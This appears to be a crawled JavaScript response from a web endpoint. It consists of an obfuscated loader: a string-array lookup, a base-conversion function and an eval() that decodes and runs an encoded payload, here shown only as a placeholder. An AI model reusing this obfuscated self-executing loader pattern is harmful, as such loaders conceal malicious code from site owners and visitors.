

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=156481
body_size: 1491
content:
var _0xc71e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe73c(d,e,f){var g=_0xc71e[2][_0xc71e[1]](_0xc71e[0]);var h=g[_0xc71e[3]](0,e);var i=g[_0xc71e[3]](0,f);var j=d[_0xc71e[1]](_0xc71e[0])[_0xc71e[10]]()[_0xc71e[9]](function(a,b,c){if(h[_0xc71e[4]](b)!==-1)return a+=h[_0xc71e[4]](b)*(Math[_0xc71e[8]](e,c))},0);var k=_0xc71e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc71e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe73c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",14,"vfyGxDAFO",10,8,27))